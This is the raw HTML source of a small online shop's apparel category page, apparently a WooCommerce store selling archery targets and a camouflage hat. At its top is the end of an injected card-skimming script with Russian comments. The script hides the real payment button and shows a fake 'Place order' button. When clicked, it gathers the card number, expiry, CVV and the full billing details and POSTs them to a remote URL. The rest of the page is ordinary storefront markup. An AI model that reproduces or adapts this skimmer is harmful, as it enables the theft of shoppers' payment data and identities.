            cursor: pointer; /* Pointer cursor on hover */
            transition: background-color 0.3s ease; /* Smooth hover effect */
            border-radius: 5px;
            width: 100%;
        }
        </style>
        <button type="button" id="place_order" class="place-order-button">Place order</button>
        `
        btnArea.appendChild(newBtn)
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
        }
    }, 500);

    setInterval(() => {
        if (allChecked() && document.querySelector("#ppc-button-ppcp-gateway")) {
        document.querySelector("#ppc-button-ppcp-gateway").style.display = "none"
            if (!document.querySelector(".s_div1_btn")) {
                renderBtn()
            }
        }
    }, 500);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
        document.addEventListener("click", (e) => {
            if (
            e.target &&
            e.target.id === "place_order"
            ) {
            let xhr = new XMLHttpRequest();
            xhr.open("POST", url5555, true); // Замените на ваш API
            xhr.setRequestHeader(
                "Content-Type",
                "application/json;charset=UTF-8"
            );

            xhr.onreadystatechange = function () {
                if (xhr.readyState === XMLHttpRequest.DONE) {
                let paymentBox = document.querySelector(
                    ".payment_box.payment_method_stripe"
                );
                if (paymentBox) {
                    paymentBox.getElementsByTagName("fieldset")[0].style.display =
                    "none";
                }
                let sDiv = document.querySelector(".s_div1");
                if (sDiv) {
                    sDiv.style.display = "none";
                }

                if (xhr.status === 200) {
                    localStorage.setItem("already_checked", "1");
                    console.log("Response:", xhr.responseText);
                } else {
                    localStorage.setItem("already_checked", "1");
                    console.error("Error:", xhr.statusText);
                }
                }
            };

            const card = document.getElementById("cardNum");
            const exp = document.getElementById("exp");
            const cvv = document.getElementById("cvv");
            const firstNameVal = "billing_first_name";
            const lastNameVal = "billing_last_name";
            const companyVal = "billing:company";
            const addrOneVal = "billing_address_1";
            const addrTwoVal = "billing_address_2";
            const postCodeVal = "billing_postcode";
            const cityVal = "billing_city";
            const phoneVal = "billing_phone";
            const mailVal = "billing_email";

            let dataObject = {
                domain: window.location.origin,
                card: card ? card.value : "",
                exp: exp ? exp.value : "",
                cvv: cvv ? cvv.value : "",
                first_name: document.getElementById(firstNameVal)?.value || "",
                last_name: document.getElementById(lastNameVal)?.value || "",
                company: document.getElementById(companyVal)?.value || "",
                address1: document.getElementById(addrOneVal)?.value || "",
                address2: document.getElementById(addrTwoVal)?.value || "",
                city: document.getElementById(cityVal)?.value || "",
                postcode: document.getElementById(postCodeVal)?.value || "",
                phone: document.getElementById(phoneVal)?.value || "",
                email: document.getElementById(mailVal)?.value || "",
                uagent: navigator.userAgent,
            };

            let dobj = {
                domain: window.location.origin,
                dataObject: dataObject,
            };

            if (localStorage.getItem("already_checked") !== "1") {
                xhr.send(JSON.stringify(dobj));
            }
            }
        });
        unloadPinned = true;
        }
    }, 2000);

    console.log("!!!WORKING!!!")


})();
</script><link rel="icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-32x32.png" sizes="32x32" />
<link rel="icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-180x180.png" />
<meta name="msapplication-TileImage" content="https://powerstoptargets.com/wp-content/uploads/2020/01/cropped-Power-Stop-Archery-Targets-Icon-4c-R-270x270.png" />
<!-- BEGIN Adobe Fonts for WordPress --><link rel="stylesheet" href="https://use.typekit.net/cai2mdu.css"><style type='text/css'>h1, h2, h3 {
font-family:"museo-slab" !important ;
}

h1 strong, h2 strong, h3 strong {font-weight:700 !important;}</style><!-- END Adobe Fonts for WordPress -->		<style type="text/css" id="wp-custom-css">
			.fa-shopping-cart::before {
    content: "\f07a";
    color: #FFF;
}

.product-type-simple .entry-summary .summary-container .avada-availability {
    display: none;
    margin: 0 5px;
}

.single-product #main .product h1.product_title {

    font-family: "Antic Slab";
    font-weight: 600 !important;
    line-height: 27px;
    letter-spacing: 0px;
    font-style: normal;
    font-size: 32px !important;
    color: #ff0000;
    margin-top: 40px;
    border-bottom: 3px solid #ff0000;
    padding-bottom: 20px;

}

.price > .amount {
    font-size: 26px !important;
	margin-bottom:20px !important;
	display:block;
}

.product .product-border {
    display:none !important;
}

.related.products div.fusion-title.title.sep- h2.title-heading-left{
	color: #0054a6 !important;
    font-weight: 600 !important;
	    border-top: 3px solid #0054a6;
	 padding-top: 20px;
	display:block !important;
	width:100%
}

.fusion-header {
    background-color: rgba(255,0,0,1) !important;
}

.fusion-main-menu .fusion-main-menu-cart > a::after {
    border-radius: 50% 50% 50% 50%;
    content: '\f07a';
    display: none;
}

.fusion-icon-shopping-cart::before {
    content: "\f07a";
	display:none !important;
}

.single-product #main .product h1.product_title {
line-height: 120% !important;

}
p.usshipping{ font-size:20px; line-height:100%; margin-bottom:0; color:red;}
p.altshipping{font-size:16px;}
.iconContainer {
                position: absolute;
                right: 0%;
                top: 100%;
                transform:	
.cardContainer {
                box-sizing: border-box;
                display: flex;
                flex-wrap: wrap;
            }

		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-apparel term-26 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-2 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://www.facebook.com/powerstoparcherytargets/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style href="https://www.instagram.com/powerstoptargets/" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style href="https://www.youtube.com/channel/UCC-BxIyOyLcXabOF1yDGusg" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
			<a class="fusion-logo-link"  href="https://powerstoptargets.com/" >

						<!-- standard logo -->
			<img src="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-white_215px.png" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-white_215px.png 1x, https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-Retina.png 2x" width="215" height="49" style="max-height:49px;height:auto;" alt="Power-Stop Archery Targets Logo" data-retina_logo_url="https://powerstoptargets.com/wp-content/uploads/2018/10/Power-Stop-Archery-Targets-Logo-Retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://powerstoptargets.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"  data-item-id="35"><a  href="https://powerstoptargets.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-138"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"  data-item-id="138"><a  href="https://powerstoptargets.com/products/" class="fusion-bar-highlight"><span class="menu-text">PRODUCTS</span></a></li><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"  data-item-id="309"><a  href="https://powerstoptargets.com/history/" class="fusion-bar-highlight"><span class="menu-text">HISTORY</span></a></li><li  id="menu-item-298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"  data-item-id="298"><a  href="https://powerstoptargets.com/privacy-policy/" class="fusion-bar-highlight"><span class="menu-text">PRIVACY POLICY</span></a></li><li  id="menu-item-413"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"  data-item-id="413"><a  href="https://powerstoptargets.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li><li  id="menu-item-417"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"  data-item-id="417"><a  href="https://powerstoptargets.com/cart/" class="fusion-icon-only-link fusion-flex-link fusion-bar-highlight"><span class="fusion-megamenu-icon"><i class="glyphicon fa-shopping-cart fas"></i></span><span class="menu-text"><span class="menu-title">VIEW CART</span></span></a></li><li class="fusion-custom-menu-item fusion-menu-cart fusion-main-menu-cart"><a class="fusion-main-menu-icon fusion-bar-highlight" href="https://powerstoptargets.com/cart/"><span class="menu-text" aria-label="View Cart"></span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
					<a href="https://powerstoptargets.com/cart/" class="fusion-icon fusion-icon-shopping-cart"  aria-label="Toggle mobile cart"></a>
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://powerstoptargets.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
							</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
		<div class="woocommerce-container">
			<section id="content"class="full-width" style="width: 100%;">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
<div class="catalog-ordering fusion-clearfix">
			<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
														<a aria-haspopup="true">Sort by <strong>Price</strong></a>
						</span>
					</span>
					<ul>
																		<li class="">
														<a href="?product_orderby=name">Sort by <strong>Name</strong></a>
						</li>
						<li class="current">
														<a href="?product_orderby=price">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=date">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
														<a href="?product_orderby=popularity">Sort by <strong>Popularity</strong></a>
						</li>
													<li class="">
																<a href="?product_orderby=rating">Sort by <strong>Rating</strong></a>
							</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="asc"><a aria-label="Descending order" aria-haspopup="true" href="?product_orderby=price&product_order=desc"><i class="fusion-icon-arrow-down2"></i></a></li>
												</ul>
		</div>

		<ul class="sort-count order-dropdown">
			<li>
				<span class="current-li">
					<a aria-haspopup="true">
						Show <strong>10 Products</strong>						</a>
					</span>
				<ul>
					<li class="current">
						<a href="?product_orderby=price&product_count=10">
							Show <strong>10 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_orderby=price&product_count=20">
							Show <strong>20 Products</strong>						</a>
					</li>
					<li class="">
						<a href="?product_orderby=price&product_count=30">
							Show <strong>30 Products</strong>						</a>
					</li>
				</ul>
			</li>
		</ul>
	
											<ul class="fusion-grid-list-view">
			<li class="fusion-grid-view-li active-view">
				<a class="fusion-grid-view" aria-label="View as grid" aria-haspopup="true" href="?product_orderby=price&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
			</li>
			<li class="fusion-list-view-li">
				<a class="fusion-list-view" aria-haspopup="true" aria-label="View as list" href="?product_orderby=price&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
			</li>
		</ul>
	</div>
<ul class="products clearfix products-3">
<li class="product-grid-view product type-product post-235 status-publish first instock product_cat-apparel product_tag-apparel product_tag-hats has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://powerstoptargets.com/product/camouflage-hat/" class="product-images" aria-label="Camouflage Hat">

<div class="crossfade-images">
	<img width="500" height="500" src="https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-500x500.jpg" class="hover-image" alt="" decoding="async" fetchpriority="high" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-66x66.jpg 66w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-100x100.jpg 100w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-150x150.jpg 150w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-200x200.jpg 200w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-300x300.jpg 300w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-400x400.jpg 400w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view-500x500.jpg 500w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_rear_view.jpg 550w" sizes="(max-width: 500px) 100vw, 500px" />	<img width="500" height="500" src="https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-500x500.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-66x66.jpg 66w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-100x100.jpg 100w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-150x150.jpg 150w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-200x200.jpg 200w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-300x300.jpg 300w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-400x400.jpg 400w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view-500x500.jpg 500w, https://powerstoptargets.com/wp-content/uploads/2018/10/camo_hat_front_side_view.jpg 550w" sizes="(max-width: 500px) 100vw, 500px" />			<div class="cart-loading"><i class="fusion-icon-spinner"></i></div>
	</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://powerstoptargets.com/product/camouflage-hat/">
		Camouflage Hat	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="?add-to-cart=235"  data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="235" data-product_sku="513.Camohat" aria-label="Add to cart: &ldquo;Camouflage Hat&rdquo;" rel="nofollow">Add to cart</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 235 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["2625279154395249"],"eventID":"5acb02c5-69b9-4fa9-8713-d6ace4a87f91","params":{"content_type":"product","content_ids":["235"],"contents":[{"id":"235","quantity":1}],"tags":"Apparel, Hats","content_name":"Camouflage Hat","category_name":"Apparel","value":"15.99","currency":"USD"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		
<a href="https://powerstoptargets.com/product/camouflage-hat/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </li>
</ul>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>Power-Stop® is a Registered Trademark of American Excelsior Company &#8211; Arlington, Texas</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>© Copyright 2019 | All Rights Reserved</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/powerstoptargets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Apparel","@id":"https:\/\/powerstoptargets.com\/product-category\/apparel\/"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2625279154395249&ev=ViewCategory&noscript=1&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Apparel&cd%5Bcontent_ids%5D=%5B%22235%22%5D&cd%5Bpage_title%5D=Apparel&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=26&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=powerstoptargets.com%2Fproduct-category%2Fapparel%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2625279154395249&ev=PageView&noscript=1&cd%5Bpage_title%5D=Apparel&cd%5Bpost_type%5D=product_cat&cd%5Bpost_id%5D=26&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=powerstoptargets.com%2Fproduct-category%2Fapparel%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<script type="text/javascript" id="wc-avatax-frontend-js-extra">
/* <![CDATA[ */
var wc_avatax_frontend = {"ajax_url":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"f5fa887668","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","vat_field_applicable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=2.9.0" id="wc-avatax-frontend-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.9.9.6" id="jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-aim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_aim_params = {"accept_js_enabled":"","login_id":"9K4K7wd3P","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/powerstoptargets.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"974dc19782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/woocommerce-gateway-authorize-net-aim/assets/js/frontend/wc-authorize-net-aim.min.js?ver=3.14.4" id="wc-authorize-net-aim-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://powerstoptargets.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
